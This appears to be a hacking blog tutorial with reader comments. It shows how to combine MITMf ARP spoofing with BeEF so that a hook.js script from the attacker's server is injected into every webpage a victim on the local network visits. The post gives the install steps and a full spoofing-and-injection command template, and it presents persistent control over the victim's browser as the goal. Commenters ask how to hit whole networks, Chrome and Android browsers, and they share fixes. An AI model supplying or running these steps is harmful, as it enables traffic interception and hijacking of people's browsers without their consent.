Do you remember the last time we used BeEF? Well, now we get to use it again, but this time with MITMf!  We are going to auto-inject the hooking script into every webpage the victim visits! If you don't already have it, install MITMf via apt-get install mitmf. You might want to apt-get update first. If you want to, you can clone it from the Git repository (git clone https://github.com/byt3bl33d3r/MITMf), but I've had trouble with that version.  BeEF should already be installed in Kali/Back|Track. Open a new terminal and type cd /usr/share/beef-xss/. Do you see the Hook URL? That's important. Remember or copy the URL provided. Open up a new terminal. We'll be using MITMf to inject the hooking script.  Use mitmf --spoof --arp -i <interface> --gateway <router IP> --target <target IP> --inject --js-url <hook.js URL> as the format. Run the command and MITMf should start giving you some output. MITMf is telling us that it has successfully injected the hook.js script into the websites that the target visited. If we check our BeEF panel, you will see the hooked computer right on the Online Browsers tab. Remember in my previous XSS posts where I said the victim must stay on the webpage for you to have control of it? Guess what? You don't have to worry about that now! MITMf will continue injecting the script into every website the victim visits, so you'll never lose control! NOTE: This only works with non-HSTS websites. You could try the --hsts function, but it might make things too slow and/or glitchy. I do apologize if I'm spamming Null Byte. Anyway, I'd prefer to use the github one. The one in the repos is just too old, or at least, doesn't have HSTS bypass. Anyway, GG. I tried the GitHub version, but just too many problems with Metasploit. Yeah, the repo one is old, but it sure works. It does have HSTS bypass, though. Sorry, you are correct, yes it does, but I couldn'r manage to make it work with the old one. Two questions. Is there anyway to get this to work with google chrome? Also, is there a way to set the target as the entire network? Strange. When i tested it with Google Chrome on my phone it didnt work. Really? Cool! That'll save me from typing that next time, Thanks! how do i find my router ip and target ip? It isnt under - ifconfig? Well MITMf is quite amazing. It's so simple and easy... it isn't hard to get paranoid with this knowledge.  You could use for example simple nmap to get targets ip as well as gateway. I already did apt-get update && apt-get upgrade so it should be the latest version. Or there is any additional configuration on BeEF? Hello, thanks for article. I got this error, how can i fix this? Did you ever solve this? I'm getting the same issue. Thanks! Is Beef Hook goes only with windows ! cuz i tried on linux target it can't go well ! No, all OSes. Depends on the browser though. I am interested on the blog post above yet I'm a bit lost wherein the PAYLOADs (e.g. Windows, Java, etc.)  were set yet from one of OTW's post (https://null-byte.wonderhowto.com/how-to/hack-like-pro-metasploit-for-aspiring-hacker-part-7-autopwn-0161068/) these were not needed. I also checked using "show options" it did not mention that PAYLOADs need to be set. Can it be clarified even a year after posting this if PAYLOAD needs to be set or not. did i need to portforward before using beef? If you are using it outside your LAN, you will need to use the public IP and portforwarding. Hi when I want to install mitmf it gives me this error: E: unable to locate package mitmf ... what should i do? It's good. But it doesn't work with chrome browser at all. Any help to make it work with chrome. I keep getting this error any1 have a fix? I followed the installation instructions for MITMf given at https://github.com/byt3bl33d3r/MITMf/wiki/Installation. It went smoothly until the command 'sudo pip install -r requirements.txt'. I found that installation of pypcap failed because it could not find pcap.h. This was resolved by installing missing dependencies libpcap-dev and libpcap. The first is available from kali repositories but for libpcap you'll have to download and build it yourself.  For this, I followed the instructions at http://www.linuxfromscratch.org/blfs/view/svn/basicnet/libpcap.html. However, before trying to build libpcap make sure you run 'sudo apt-get install bison' or else it will fail. Now, finish building libpcap. Once that's all done, you should be able to successfully finish the installation process for MITMf. I'm running into the same issue that you appear to be having. The error message I get is the exact same. I'm running the latest version or kali linux and mitmf. Target is on a fedora machine with the latest version of firefox installed. I'm wondering if it has to do with target machine/software specs. Did you ever find your way around it? "Wlan0 does not have assigned IP address" what does this mean and how do i fix it?? Then check with the command ifconfig and you should see you changed your IP address. However, you would want to assign it that IP in your router most likely. do i have to defeat https to be able to inject js ? How did you install mitmf? via apt-get or via git? What is the success rate of hooking a vast network of modern day laptops and smartphones with this approach? How to hook an android browser by mitmf and beef?? ?